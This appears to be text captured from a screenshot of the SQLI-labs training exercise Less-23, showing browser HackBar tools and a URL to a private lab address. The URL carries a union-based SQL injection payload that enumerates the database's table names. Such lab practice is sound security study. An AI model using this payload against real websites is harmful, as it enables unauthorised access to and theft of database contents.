 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-23/?id=' union select 1,group_concat(table_name),3 as '2' from information_schema.tables where table_schema=database() group by '2